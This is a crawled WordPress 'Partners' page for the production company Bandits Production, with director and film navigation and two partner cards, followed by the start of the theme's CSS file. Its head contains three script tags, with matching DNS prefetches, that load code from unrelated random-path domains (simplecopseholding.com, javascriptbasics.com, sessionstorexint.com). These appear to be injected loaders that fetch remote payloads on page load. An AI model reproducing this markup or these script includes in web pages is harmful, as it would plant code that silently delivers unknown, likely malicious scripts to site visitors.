

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://banditsproduction.com/partners/
body_size: 6844
content:

<!doctype html>
<!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js no-svg" lang="en-US">
<!--<![endif]-->

<head>
    <meta charset="UTF-8" />
    <meta name="description" content="">
    <link rel="stylesheet" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css" type="text/css" media="screen" />
    <script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
    <link rel="icon" type="image/x-icon" href="https://banditsproduction.com/wp-content/themes/banditsprod/assets/images/favicon.png">
    <link rel="stylesheet" href="https://use.typekit.net/rst3luo.css">
    <link rel="stylesheet" href="https://unpkg.com/swiper@7.4.1/swiper-bundle.min.css" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js"></script> 
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://banditsproduction.com/xmlrpc.php" />
    <title>Partners &#8211; Bandits Production</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Feed" href="https://banditsproduction.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bandits Production &raquo; Comments Feed" href="https://banditsproduction.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/banditsproduction.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://banditsproduction.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css-css'  href='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video-js.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://banditsproduction.com/wp-includes/css/dashicons.min.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt' id='tightlyvista-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.easing.js?ver=5.8.4' id='easings-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.min.js?ver=5.8.4' id='cycle2-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/jquery.cycle2.swipe.min.js?ver=5.8.4' id='cycle2-swipe-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/video.js?ver=5.8.4' id='video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/video-js/playlist.video.js?ver=5.8.4' id='playlist-video-js-js'></script>
<script type='text/javascript' src='https://banditsproduction.com/wp-content/themes/banditsprod/library/js/libs/snap.min.js?ver=5.8.4' id='snap-svg-js'></script>
<link rel="https://api.w.org/" href="https://banditsproduction.com/wp-json/" /><link rel="alternate" type="application/json" href="https://banditsproduction.com/wp-json/wp/v2/pages/58467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://banditsproduction.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://banditsproduction.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="https://banditsproduction.com/partners/" />
<link rel="alternate" type="application/json+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Fpartners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://banditsproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbanditsproduction.com%2Fpartners%2F&#038;format=xml" />

</head>

<body class="" data-template="base.twig">

	<main data-barba="wrapper" class="js-page-transition u-white">

		<!-- Half transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen js-loading-screen"></div>
		</div>

		<!-- Full transition-->
		<div class="c-loading-container js-loading-container">
			<div class="c-loading-screen-full js-loading-screen-full"></div>
		</div>

		<!-- Content -->
		
<section data-barba="container" data-barba-namespace="half-transition" id="content" role="main" class="content-wrapper">
    <div class="wrapper u-flex ">

        
        
<!-- {
	id: "photographers",
	title: 'Creative studio',
	nav_link: '/photographers'
	} -->

<div class="js-nav">
	<div class="c-nav__menu u-fixed u-cursor-pointer    is-sticky | js-nav-toggle">
		<span></span>
		<span></span>
		<span></span>
	</div>

	<div class="c-nav__logo ">
    <a href="/">
                    <?xml version="1.0" encoding="utf-8"?>
            <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                x="0px" y="0px" viewBox="0 0 218.99 47.88" style="enable-background:new 0 0 218.99 47.88;" xml:space="preserve">
                <style type="text/css">
                    .st0 {
                        fill: url(#SVGID_1_);
                    }

                    .st1 {
                        fill: url(#SVGID_00000000217405093853670300000001682059997161614498_);
                    }

                    .st2 {
                        fill: url(#SVGID_00000057839910610931286490000002571404417546588599_);
                    }

                    .st3 {
                        fill: url(#SVGID_00000011747305905916212160000009403572189347839155_);
                    }

                    .st4 {
                        fill: url(#SVGID_00000122694456138498935600000005994642698572159413_);
                    }

                    .st5 {
                        fill: url(#SVGID_00000109009188119355228180000002930330632655958405_);
                    }

                    .st6 {
                        fill: url(#SVGID_00000108988830029569139790000001425992783063901618_);
                    }
                </style>
                <g>
                    <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="18.5311" y1="24.4462" x2="197.7743"
                        y2="15.8333">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="st0"
                        d="M38.27,31.41H19.51V16.47h17.55c3.58,0,6.48,1.97,6.48,4.39c0,0.97-0.47,1.91-1.34,2.67
                    c1.6,0.83,2.55,2.12,2.55,3.49C44.75,29.45,41.84,31.41,38.27,31.41z M20.35,30.57h17.92c3.11,0,5.64-1.59,5.64-3.55
                    c0-1.12-0.88-2.19-2.35-2.86l-0.95-0.44l0.83-0.65c0.81-0.63,1.26-1.42,1.26-2.21c0-1.96-2.53-3.55-5.64-3.55H20.35V30.57z
                    M36.37,28.22H25.73v-3.3h10.64c1.21,0,2.16,0.73,2.16,1.65C38.53,27.5,37.58,28.22,36.37,28.22z M26.57,27.38h9.8
                    c0.72,0,1.32-0.36,1.32-0.81c0-0.45-0.59-0.81-1.32-0.81h-9.8V27.38z M35.16,22.97h-9.43v-3.3h9.43c1.21,0,2.16,0.72,2.16,1.65
                    C37.32,22.24,36.37,22.97,35.16,22.97z M26.57,22.13h8.59c0.72,0,1.31-0.36,1.31-0.81s-0.59-0.81-1.31-0.81h-8.59V22.13z" />

                    <linearGradient class="letter" id="SVGID_00000027605835826550590690000016257809244885523853_"
                        gradientUnits="userSpaceOnUse" x1="18.6151" y1="26.1932" x2="197.8582" y2="17.5802">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000027605835826550590690000016257809244885523853_);" d="M74.68,31.42H66.9l-1.18-1.62H54.19
                    l-1.2,1.62H45.2l10.99-14.94h7.49L74.68,31.42z M67.33,30.57h5.69l-9.76-13.26h-6.64l-9.75,13.26h5.71l1.2-1.62h12.38L67.33,30.57z
                    M64.37,26.6h-8.92l4.48-6.06L64.37,26.6z M57.11,25.76h5.59l-2.78-3.8L57.11,25.76z" />

                    <linearGradient class="letter" id="SVGID_00000070802458263223240900000014105852767393693887_"
                        gradientUnits="userSpaceOnUse" x1="18.6719" y1="27.3745" x2="197.915" y2="18.7615">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000070802458263223240900000014105852767393693887_);" d="M103.3,31.42h-8.14l-0.11-0.08
                    l-11.13-8.35v8.43h-7.07V16.47h7.54l0.11,0.08l11.74,8.81v-8.89h7.06V31.42z M95.44,30.57h7.02V17.31h-5.38v9.73l-12.98-9.73h-6.42
                    v13.26h5.38V21.3L95.44,30.57z" />

                    <linearGradient class="letter" id="SVGID_00000028291182666061546440000000442946502069290940_"
                        gradientUnits="userSpaceOnUse" x1="18.7268" y1="28.5186" x2="197.9699" y2="19.9057">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000028291182666061546440000000442946502069290940_);" d="M119.68,31.42h-12.93V16.47h12.93
                    c9.47,0,13.52,2.23,13.52,7.47c0,2.89-1.12,4.79-3.51,5.97C127.59,30.94,124.41,31.42,119.68,31.42z M107.59,30.57h12.08
                    c4.6,0,7.66-0.45,9.63-1.42c2.1-1.03,3.04-2.64,3.04-5.21c0-4.65-3.79-6.63-12.68-6.63h-12.08V30.57z M119.68,28.22h-6.7v-8.56h6.7
                    c3.54,0,7.31,0.33,7.31,4.28C126.99,27.89,123.21,28.22,119.68,28.22z M113.82,27.38h5.86c4.77,0,6.47-0.9,6.47-3.44
                    c0-2.54-1.69-3.44-6.47-3.44h-5.86V27.38z" />

                    <linearGradient class="letter" id="SVGID_00000127004564211853181520000009030983414649566608_"
                        gradientUnits="userSpaceOnUse" x1="18.7859" y1="29.7479" x2="198.029" y2="21.1349">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000127004564211853181520000009030983414649566608_);" d="M143.12,31.42h-7.07V16.47h7.07V31.42z
                    M136.89,30.57h5.38V17.31h-5.38V30.57z" />

                    <linearGradient class="letter" id="SVGID_00000150092389424861635390000015660538088432380333_"
                        gradientUnits="userSpaceOnUse" x1="18.819" y1="30.4366" x2="198.0621" y2="21.8236">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000150092389424861635390000015660538088432380333_);" d="M161.87,31.42h-7.07V20.51h-8.79v-4.04
                    h24.64v4.04h-8.79V31.42z M155.65,30.57h5.38V19.67h8.79v-2.35h-22.96v2.35h8.79V30.57z" />

                    <linearGradient class="letter" id="SVGID_00000176027168897143465860000003070802847986764187_"
                        gradientUnits="userSpaceOnUse" x1="18.8928" y1="31.9726" x2="198.1359" y2="23.3596">
                        <stop offset="0" style="stop-color:#1337F5" />
                        <stop offset="0.2765" style="stop-color:#5081EB" />
                        <stop offset="0.5759" style="stop-color:#4599E1" />
                        <stop offset="1" style="stop-color:#1337F5" />
                    </linearGradient>
                    <path class="letter" style="fill:url(#SVGID_00000176027168897143465860000003070802847986764187_);" d="M186.02,31.82
                    c-8.64,0-13.35-0.83-13.53-5.21l-0.02-0.44h7.04l0.05,0.36c0.18,1.25,2.95,1.25,6.45,1.25c3.44,0,6.41,0,6.41-1.01
                    c0-1.04-1.96-1.13-5.42-1.19l-1.07-0.02c-8.19-0.19-13.14-0.59-13.14-4.64c0-4.04,5.06-4.85,13.21-4.85
                    c8.64,0,13.06,0.81,13.22,5.22l0.02,0.44h-7.04l-0.05-0.37c-0.15-1.25-2.54-1.25-6.15-1.25c-3.41,0-6.1,0-6.1,0.81
                    c0,0.9,2.09,0.94,4.98,0.99l1.22,0.02c8.27,0.19,13.29,0.6,13.44,4.66l-0.01,0.21C199.54,30.97,194.36,31.82,186.02,31.82z
                    M173.37,27.01c0.47,3.32,4.86,3.97,12.65,3.97c7.83,0,12.68-0.7,12.68-4.21l0.01-0.2c-0.13-3.28-4.84-3.63-12.59-3.81l-1.24-0.03
                    c-3.62-0.06-5.81-0.1-5.81-1.83c0-1.65,2.32-1.65,6.94-1.65c3.93,0,6.4,0,6.91,1.61h5.44c-0.44-3.34-4.57-3.97-12.35-3.97
                    c-7.64,0-12.37,0.67-12.37,4.01c0,3.28,4.65,3.63,12.29,3.8l1.09,0.02c3.77,0.07,6.25,0.12,6.25,2.04c0,1.85-2.73,1.85-7.25,1.85
                    c-3.8,0-6.62,0-7.2-1.62H173.37z" />
                </g>
            </svg>
        
    </a>
</div>

	<div class="u-flex c-nav  u-bg-black | js-nav-wrapper">
		<ul style="margin: auto;">
							<li id="directors" class="c-nav__item t-title t-title--sm">
					<a class="c-nav__link u-white t-title--md" data-bs-toggle="collapse" data-bs-target="#collapse-directors" aria-expanded="true" href="/directors">
						<span itemprop="name">directors</span>
					</a>
					<ul id="collapse-directors" class="c-nav__dropdown collapse       " data-bs-parent="#directors">
																					<li style="margin-left: 10px;">
									<a class="u-white t-title--md" href="#">
										<span itemprop="name">bandits</span>
									</a>
								</li>
																																																				<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/bonasia/" >
																							Bonasia
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/brian-aldrich/" >
																							Brian Aldrich
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/chris-balmond-2/" >
																							CHRIS BALMOND
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/christian-breslauer/" >
																							Christian Breslauer
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/emma-tempest/" >
																							Emma Tempest
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/eugen-mehrer/" >
																							EUGEN MERHER
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/eyemix/" >
																							EyeMix
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/?post_type=director&p=67933" >
																							MATTIA BENETTI
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/nina-meredith-2/" >
																							NINA MEREDITH
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/mccalle/" >
																							MCCALLE
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/ruben-alves/" >
																							Ruben Alves
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/sojiro-eri/" >
																							Sojiro &#038; Eri
																					</a>
									</li>
																							<li style="margin-left: 10px;">
									<a class="u-white t-title--md" href="#">
										<span itemprop="name">glitch</span>
									</a>
								</li>
																																																				<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/lubos-vacke/" >
																							LUBOS VACKE
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/lionel-hirle-2-2/" >
																							Lionel Hirle
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/pleasure-craft/" >
																							PLEASURE CRAFT
																					</a>
									</li>
																																												<li style="margin-left: 10px;">
										<a class="u-grey" href="https://banditsproduction.com/director/viktor-heinz/" >
																							VIKTOR HEINZ
																					</a>
									</li>
																										</ul>
				</li>
							<li id="luxe" class="c-nav__item t-title t-title--sm">
					<a class="c-nav__link u-white t-title--md" data-bs-toggle="collapse" data-bs-target="#collapse-luxe" aria-expanded="true" href="/luxe">
						<span itemprop="name">luxe</span>
					</a>
					<ul id="collapse-luxe" class="c-nav__dropdown collapse " data-bs-parent="#luxe">
																																															<li>
										<a class="u-grey" href="https://banditsproduction.com/film/glenmorangie-trailer/" >
											Glenmorangie – Trailer
										</a>
									</li>
																										<li>
										<a class="u-grey" href="https://banditsproduction.com/film/belvedere-b10/" >
											BELVEDERE B10
										</a>
									</li>
																										<li>
										<a class="u-grey" href="https://banditsproduction.com/film/armani-code/" >
											ARMANI – CODE
										</a>
									</li>
																										<li>
										<a class="u-grey" href="https://banditsproduction.com/film/dior-aw23/" >
											DIOR AW23/24
										</a>
									</li>
																										<li>
										<a class="u-grey" href="https://banditsproduction.com/film/belvedere-vodka-2/" >
											BELVEDERE VODKA
										</a>
									</li>
																										<li>
										<a class="u-grey" href="https://banditsproduction.com/film/campari-the-legend-of-red-hand-2/" >
											CAMPARI – THE LEGEND OF RED HAND
										</a>
									</li>
																										</ul>
				</li>
							<li id="partners" class="c-nav__item t-title t-title--sm">
					<a class="c-nav__link u-white t-title--md" data-bs-toggle="collapse" data-bs-target="#collapse-partners" aria-expanded="true" href="/partners">
						<span itemprop="name">partners</span>
					</a>
					<ul id="collapse-partners" class="c-nav__dropdown collapse  show " data-bs-parent="#partners">
																																															<li>
										<a class="u-grey" href="https://www.outsider.tv"  target="_blank" >
											Outsider
										</a>
									</li>
																										<li>
										<a class="u-grey" href="https://hungryman.com/directors/"  target="_blank" >
											hungry man
										</a>
									</li>
																										</ul>
				</li>
						<li class="c-nav__item t-title t-title--md">
				<a class="c-nav__link u-white" href="/cinema-2">
					<span itemprop="name">Cinéma</span>
				</a>
			</li>

			<li class="c-nav__item t-title t-title--md">
				<a class="c-nav__link u-white" href="/contact">
					<span itemprop="name">Contact</span>
				</a>
			</li>

		</ul>
	</div>
	<div class="c-nav__overlay u-cursor-pointer | js-nav-overlay"></div>
</div>

        <div class="u-block u-none--md u-fixed u-bg-black u-full-width u-pad-smd u-z-middle">
            <span class="t-title t-title--md u-center u-block">partners</span>
        </div>

        <div class="content | js-smooth-scroll">

            <div class="u-flex u-flex-column u-full-width u-marg-t-xlg u-marg-t-0--md">
                <div data-scroll-container>
                    <div data-scroll-section>
                        
                                                                        
                        <div>
                            <div class="c-card u-relative u-full-width">
				<a href="https://www.outsider.tv" class="u-none u-block--md"  target="_blank" >
		<div class="c-card__background u-box-20by7--sm u-box-16by9">
												<img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/2023/12/Capture-décran-2023-12-06-à-11.44.26.png" alt="Outsider">
									</div>
		<div class="c-card__content u-absolute-middle u-center js-animate">
			<h2 class="t-title t-title--lg u-white u-marg-b-sm">Outsider</h2>
					</div>
	</a>
	<a href="https://www.outsider.tv" class="u-block u-none--md">
		<div class="c-card__background u-box-20by7--sm u-box-16by9">
							<img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/2023/12/Capture-décran-2023-12-06-à-11.44.26.png" alt="Outsider">
								</div>
		<div class="c-card__content u-absolute-middle u-center js-animate">
			<span class="t-title t-title--lg u-white">Outsider</span>
		</div>
	</a>
</div>
                        </div>
                        
                                                                        
                        <div>
                            <div class="c-card u-relative u-full-width">
				<a href="https://hungryman.com/directors/" class="u-none u-block--md"  target="_blank" >
		<div class="c-card__background u-box-20by7--sm u-box-16by9">
												<img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/2024/01/Screenshot-2024-01-09-at-11.06.10.png" alt="hungry man">
									</div>
		<div class="c-card__content u-absolute-middle u-center js-animate">
			<h2 class="t-title t-title--lg u-white u-marg-b-sm">hungry man</h2>
					</div>
	</a>
	<a href="https://hungryman.com/directors/" class="u-block u-none--md">
		<div class="c-card__background u-box-20by7--sm u-box-16by9">
							<img class="u-full-wh u-fit lazyload" src="https://banditsproduction.com/wp-content/uploads/2024/01/Screenshot-2024-01-09-at-11.06.10.png" alt="hungry man">
								</div>
		<div class="c-card__content u-absolute-middle u-center js-animate">
			<span class="t-title t-title--lg u-white">hungry man</span>
		</div>
	</a>
</div>
                        </div>
                                            </div>
                </div>

            </div>
        </div>

    </div>
</section>


	</main>

		<script src="https://banditsproduction.com/wp-content/themes/banditsprod/assets/js/bundle.js"></script>
	<script>
		if (typeof BanditsProdApp !== 'undefined' && BanditsProdApp.init) {
			BanditsProdApp.init();
		}

		var oldHref = document.location.href;
		window.onload = function() {
			var bodyList = document.querySelector("body")

			var observer = new MutationObserver(function(mutations) {
				mutations.forEach(function(mutation) {
					if (oldHref != document.location.href) {
						oldHref = document.location.href;
						setTimeout(function(){
							if (typeof window.BanditsProdApp.CoverSlider[0] !== 'undefined') {
								window.BanditsProdApp.CoverSlider[0].initSlider();
							}
						}, 500);
					}
				});
			});

			var config = {
				childList: true,
				subtree: true
			};

			observer.observe(bodyList, config);
		};
	</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b257041916ba45f9b1c9d687bc1fa7c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://banditsproduction.com/wp-content/themes/banditsprod/assets/css/theme.css
body_size: 18570
content:
/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1080px) {
    .container {
        max-width: 1140px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
